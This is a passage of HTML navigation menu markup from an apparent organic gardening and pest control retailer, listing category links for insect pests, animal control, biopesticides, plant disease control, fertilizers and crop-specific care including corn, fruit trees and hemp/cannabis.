   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
